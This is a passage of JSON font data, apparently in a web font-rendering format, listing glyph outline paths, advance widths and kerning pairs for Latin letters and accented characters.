\u2019":41,"\u201d":41}},{"d":"12,0r46,-243r29,0r-21,118r109,-118r38,0r-102,105r62,138r-33,0r-53,-119r-28,27r-18,92r-29,0xm41,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":185,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":-5,"W":-5,"\u0174":-5,"J":-8,"\u0134":-8,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"\u00ab":2,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-8,"]":-8,"}":-8,"\"":-3,"'":-3,"\u2019":-2,"\u201d":-2,",":-8,".":-8,"\u2026":-8,"\u00b5":-2}},{"d":"40,0r-30,0r34,-174r29,0xm80,-247r36,0r-48,52r-23,0","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"144,-202v3,52,-72,79,-69,133r-29,0v-8,-49,62,-84,67,-128v3,-29,-46,-30,-63,-15r-6,-22v31,-25,107,-11,100,32xm49,4v-12,0,-19,-9,-19,-21v0,-13,9,-24,22,-24v12,0,20,9,20,21v0,13,-9,24,-23,24","w":138},{"d":"186,-182v-3,65,-60,96,-127,85r-18,97r-30,0r46,-239v54,-12,132,-7,129,57xm82,-218r-18,96v49,11,92,-16,92,-58v0,-39,-41,-44,-74,-38","w":182,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"X":12,"Y":1,"\u00dd":1,"\u0178":1,"J":27,"\u0134":27,"Z":13,"\u017d":13,"\u0179":13,"\u017b":13,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"i":4,"m":4,"n":4,"p":4,"r":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u00f1":4,"\u014b":4,"\u0138":4,"\u0133":4,"\u012d":4,"\u012b":4,"\u012f":4,"\u0129":4,"\u0144":4,"\u0148":4,"\u0146":4,"\u0155":4,"\u0159":4,"\u0157":4,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"s":4,"\u0161":4,"\u015b":4,"\u015f":4,"\u015d":4,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,":":4,";":4,"\u00ab":7,"-":4,"\u2013":4,"\u2014":4,"\u00ad":4,")":3,"]":3,"}":3,"\u2019":-5,"\u201d":-5,",":39,".":39,"\u2026":39,"\u00b5":4}},{"d":"229,-146v0,108,-92,168,-217,145r45,-239v88,-12,172,0,172,94xm46,-24v95,13,147,-40,151,-121v3,-54,-49,-86,-114,-72","w":232,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"11,0r46,-243r30,0r-41,217r98,0r-5,26r-128,0","w":159,"k":{"T":31,"\u0166":31,"\u0164":31,"\u0162":31,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"C":16,"G":16,"O":16,"Q":16,"\u00d8":16,"\u0152":16,"\u00c7":16,"\u00d3":16,"\u00d4":16,"\u00d6":16,"\u00d2":16,"\u00d5":16,"\u0106":16,"\u010c":16,"\u0108":16,"\u010a":16,"\u011e":16,"\u011c":16,"\u0122":16,"\u0120":16,"\u014e":16,"\u0150":16,"\u014c":16,"U":18,"\u00da":18,"\u00db":18,"\u00dc":18,"\u00d9":18,"\u016c":18,"\u0170":18,"\u016a":18,"\u0172":18,"\u016e":18,"\u0168":18,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"J":-1,"\u0134":-1,"Z":-7,"\u017d":-7,"\u0179":-7,"\u017b":-7,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":14,"w":14,"y":14,"\u00fd":14,"\u00ff":14,"\u0175":14,"x":-1,"z":-6,"\u017e":-6,"\u017a":-6,"\u017c":-6,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"\u00ab":14,"-":21,"\u2013":21,"\u2014":21,"\u00ad":21,"\"":49,"'":49,"\u2018":53,"\u201c":53,"\u2019":41,"\u201d":41}},{"d":"40,0r-30,0r32,-174r26,0v0,11,-5,25,-3,34v15,-24,39,-38,64,-38v31,0,49,35,41,76r-19,102r-30,0r22,-123v0,-17,-7,-30,-28,-30v-21,0,-51,25,-59,68xm123,-195r-21,0r-26,-52r23,0v6,11,9,24,16,33r26,-33r24,0","w":192,"k":{"T":21,"\u0166":21,"\u0164":21,"\u0162":21,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"\"":13,"'":13,"\u2018":6,"\u201c":6,"\u2019":14,"\u201d":14}},{"d":"145,-247v144,5,101,219,3,242r0,2v21,4,43,9,64,12r-11,25v-42,-10,-74,-26,-101,-30v-46,-6,-83,-39,-83,-99v-1,-73,50,-155,128,-152xm112,-21v62,1,93,-72,93,-126v0,-32,-11,-74,-64,-74v-62,0,-92,72,-92,125v0,39,16,75,63,75","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"28,-86r0,-19r161,-87r0,25r-135,72r135,71r0,24","w":214},{"d":"127,-31r3,24v-9,5,-27,11,-50,11v-45,0,-67,-31,-67,-68v0,-71,69,-137,143,-106r-9,23v-54,-24,-107,28,-103,80v-6,47,54,54,83,36xm103,-247r21,0r25,52r-22,0r-16,-33r-26,33r-24,0","w":152,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"f":-3,"\u00df":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":-1,"a":5,"\u00e6":5,"\u00e1":5,"\u00e2":5,"\u00e4":5,"\u00e0":5,"\u00e5":5,"\u00e3":5,"\u0103":5,"\u0101":5,"\u0105":5,"\u00bb":-4,"\u00ab":5,"\u2018":-1,"\u201c":-1,"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"34,-270r23,0r0,360r-23,0r0,-360","w":78},{"d":"-7,0r3,-18r165,-199r-116,0r5,-26r156,0r-4,20r-163,197r127,0r-4,26r-169,0","w":188,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u0152":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-6,"W":-6,"\u0174":-6,"X":-1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"\u00ab":9,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3}},{"d":"40,0r-30,0r49,-256r30,0xm94,-310r39,0r-49,43r-26,0","w":82,"k":{",":5,".":5,"\u2026":5}},{"d":"-8,0r4,-18r84,-95v15,-17,26,-24,37,-37r-90,0r5,-24r125,0r-4,20r-83,92v-16,19,-27,24,-36,38r97,0r-5,24r-134,0xm109,-195r-22,0r-25,-52r22,0v6,11,10,24,17,33r26,-33r23,0","w":149,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"f":-8,"\u00df":-8,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u2019":-7,"\u201d":-7}},{"d":"141,0r-141,0r4,-20v52,-43,143,-114,134,-157v0,-17,-9,-35,-36,-35v-21,0,-38,9,-49,17r-7,-22v16,-12,40,-21,62,-21v44,0,61,29,61,57v0,55,-67,112,-121,155r98,0","w":177},{"d":"11,0r46,-243r30,0r-23,118v12,-7,18,-18,26,-27r85,-91r38,0r-102,105r62,138r-33,0r-53,-119r-29,27r-17,92r-30,0","w":185,"k":{"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":7,"G":7,"O":7,"Q":7,"\u00d8":7,"\u0152":7,"\u00c7":7,"\u00d3":7,"\u00d4":7,"\u00d6":7,"\u00d2":7,"\u00d5":7,"\u0106":7,"\u010c":7,"\u0108":7,"\u010a":7,"\u011e":7,"\u011c":7,"\u0122":7,"\u0120":7,"\u014e":7,"\u0150":7,"\u014c":7,"U":3,"\u00da":3,"\u00db":3,"\u00dc":3,"\u00d9":3,"\u016c":3,"\u0170":3,"\u016a":3,"\u0172":3,"\u016e":3,"\u0168":3,"V":-5,"W":-5,"\u0174":-5,"J":-8,"\u0134":-8,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"Z":-8,"\u017d":-8,"\u0179":-8,"\u017b":-8,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"\u00ab":2,"-":9,"\u2013":9,"\u2014":9,"\u00ad":9,")":-8,"]":-8,"}":-8,"\"":-3,"'":-3,"\u2019":-2,"\u201d":-2,",":-8,".":-8,"\u2026":-8,"\u00b5":-2}},{"d":"150,-174r30,0r-31,174r-27,0r4,-33v-15,23,-39,37,-62,37v-33,0,-51,-36,-42,-80r19,-98r29,0r-21,123v0,18,7,30,28,30v22,0,49,-26,56,-64xm113,-247r22,0r24,52r-22,0v-6,-11,-9,-24,-16,-33r-25,33r-24,0","w":189,"k":{"T":17,"\u0166":17,"\u0164":17,"\u0162":17,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"x":1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"87,0r-29,0r19,-101r-47,-142r32,0r34,120v20,-36,55,-84,79,-120r35,0r-103,142","w":186,"k":{"\u0129":13,"\u012f":13,"\u012b":13,"\u012d":13,"\u00f6":25,"\u00ec":13,"\u00ef":13,"\u00ee":13,"\u00ed":13,"\u00eb":25,"\u00e4":31,"i":13,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"A":27,"\u00c6":27,"\u00c1":27,"\u00c2":27,"\u00c4":27,"\u00c0":27,"\u00c5":27,"\u00c3":27,"\u0102":27,"\u0100":27,"\u0104":27,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":2,"\u00da":2,"\u00db":2,"\u00dc":2,"\u00d9":2,"\u016c":2,"\u0170":2,"\u016a":2,"\u0172":2,"\u016e":2,"\u0168":2,"V":-4,"W":-4,"\u0174":-4,"X":5,"M":7,"J":21,"\u0134":21,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"B":3,"D":3,"E":3,"F":3,"H":3,"I":3,"K":3,"L":3,"N":3,"P":3,"R":3,"\u0141":3,"\u00d0":3,"\u00c9":3,"\u00ca":3,"\u00cb":3,"\u00c8":3,"\u00cd":3,"\u00ce":3,"\u00cf":3,"\u00cc":3,"\u00d1":3,"\u0110":3,"\u014a":3,"\u0126":3,"\u0132":3,"\u010e":3,"\u0114":3,"\u011a":3,"\u0116":3,"\u0112":3,"\u0118":3,"\u0124":3,"\u012c":3,"\u0130":3,"\u012a":3,"\u012e":3,"\u0128":3,"\u0136":3,"\u0139":3,"\u013d":3,"\u013b":3,"\u013f":3,"\u0143":3,"\u0147":3,"\u0145":3,"\u0154":3,"\u0158":3,"\u0156":3,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"j":3,"\u0135":3,"m":13,"n":13,"p":13,"r":13,"\u0131":13,"\u00f1":13,"\u014b":13,"\u0138":13,"\u0133":13,"\u0144":13,"\u0148":13,"\u0146":13,"\u0155":13,"\u0159":13,"\u0157":13,"c":25,"d":25,"e":25,"o":25,"q":25,"\u00f8":25,"\u0153":25,"\u00e7":25,"\u00e9":25,"\u00ea":25,"\u00e8":25,"\u00f3":25,"\u00f4":25,"\u00f2":25,"\u00f5":25,"\u0111":25,"\u0107":25,"\u010d":25,"\u0109":25,"\u010b":25,"\u010f":25,"\u0115":25,"\u011b":25,"\u0117":25,"\u0113":25,"\u0119":25,"\u014f":25,"\u0151":25,"\u014d":25,"s":24,"\u0161":24,"\u015b":24,"\u015f":24,"\u015d":24,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":15,"z":19,"\u017e":19,"\u017a":19,"\u017c":19,"a":31,"\u00e6":31,"\u00e1":31,"\u00e2":31,"\u00e0":31,"\u00e5":31,"\u00e3":31,"\u0103":31,"\u0101":31,"\u0105":31,"b":3,"h":3,"k":3,"l":3,"\u0142":3,"\u0127":3,"\u0125":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,":":9,";":9,"\u00bb":11,"\u00ab":16,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-10,"]":-10,"}":-10,"\u2018":2,"\u201c":2,"\u2019":-4,"\u201d":-4,",":35,".":35,"\u2026":35}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,57,-22,67,-77r28,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm135,-298r35,0r-46,41r-23,0xm188,-298r35,0r-46,41r-23,0","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"156,-139r-5,25r-88,0r-17,88r99,0r-5,26r-129,0r46,-243r124,0r-5,26r-94,0r-15,78r89,0xm131,-256r-24,0r-29,-42r25,0v6,8,10,19,18,26r26,-26r27,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"114,-43v36,0,47,-52,52,-89v-40,-13,-76,21,-76,62v0,16,8,27,24,27xm179,8r6,15v-78,41,-172,-4,-172,-98v0,-74,51,-138,131,-138v63,0,104,44,104,104v0,54,-30,86,-64,86v-15,0,-26,-13,-28,-32v-20,43,-87,46,-89,-14v-2,-58,63,-103,123,-78r-12,66v-5,27,-1,40,11,40v19,1,39,-25,39,-66v0,-53,-32,-90,-88,-90v-59,0,-107,47,-107,120v0,82,78,120,146,85","w":259},{"d":"66,0r37,-204r-40,20r-3,-23v26,-10,40,-31,79,-27r-45,234r-28,0","w":177},{"d":"87,-243r-47,243v-23,0,-28,28,-29,39v-2,16,19,16,30,10r3,16v-20,17,-58,11,-58,-19v0,-19,19,-39,25,-47r46,-242r30,0","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u01